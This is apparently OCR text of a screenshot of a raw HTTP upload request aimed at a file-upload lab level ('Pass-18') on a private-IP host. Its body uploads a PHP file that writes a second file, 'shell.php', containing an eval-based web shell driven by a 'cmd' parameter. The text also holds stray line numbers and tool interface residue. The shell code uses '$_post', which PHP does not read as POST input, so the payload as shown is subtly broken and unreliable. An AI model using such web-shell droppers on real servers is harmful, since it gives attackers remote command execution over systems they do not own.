 1 POST /upload/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 192.168.174.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------14896035133129935011449810753
8 Content-Length: 372
9 Origin: http://192.168.174.160
10 Connection: close
11 Referer: http://192.168.174.160/upload/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------14896035133129935011449810753
16 Content-Disposition: form-data; name="upload_file"; filename="18.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_post["cmd"])?>');?>
20 -----------------------------14896035133129935011449810753
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------14896035133129935011449810753--
25
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
Search...
0 matches